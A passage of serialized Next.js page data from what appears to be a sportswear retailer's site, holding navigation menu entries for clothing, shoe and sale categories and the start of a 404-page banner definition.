Bras\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n84:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n85:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L99\",\"$undefined\",\"$undefined\"]}],\"$L9a\"]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8a:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer-1/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical-1/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field-1/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training-1/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball-1/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged-1/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers-1/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"$L68\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy 